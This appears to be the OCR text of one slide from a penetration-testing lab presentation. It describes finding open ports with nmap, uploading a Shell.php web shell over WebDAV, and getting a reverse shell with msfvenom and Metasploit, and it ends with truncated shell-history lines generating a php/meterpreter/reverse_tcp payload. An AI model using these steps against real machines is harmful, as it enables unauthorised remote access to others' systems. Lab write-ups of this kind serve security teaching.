 Exploitation: Open Ports
01
Tools & Processes
After running an nMap scan,
open ports were discovered.
Shell.php file was uploaded
to victim's machine and
using a Metasploit linter in
combination with msfvenom,
a reverse_tcp was active.
02
Achievements
This caused a vulnerability in
the victim machine which
allowed the hacker to gain
access to Ashton's machine,
as well as other machines on
the network.
03
98 copy
99 dav://192.168.1.105/webdav/passwd.dav
100 msfvenom -p php/meterpreter/reverse_tc
101 cd ..
102 msfvenom -p php/meterpreter/reverse_tc
103 msfconsole
104 exit
See slide 25 for fullsize screenshots